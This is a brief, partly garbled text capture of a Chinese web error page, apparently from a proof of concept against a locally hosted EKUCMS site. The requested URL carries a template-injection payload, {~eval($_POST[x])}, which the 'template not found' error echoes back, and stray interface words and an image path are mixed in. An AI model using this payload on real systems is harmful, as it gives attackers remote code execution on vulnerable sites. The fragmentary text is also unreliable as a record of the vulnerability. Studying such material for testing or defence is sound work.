 » 文件 查看 收
系统发生错误
证 http://127.0.0.1:88/ekucms/index.php?s=my/show/id/{~eval($_POST[x])} 加速器
系统发生错误
您可以选择 [ 重试 ] [ 返回 ] 或者 [ 回到首页 ]
[ 错误信息 ]
模板不存在[./template/default/Home/my_{~eval($_POST[x])}.html]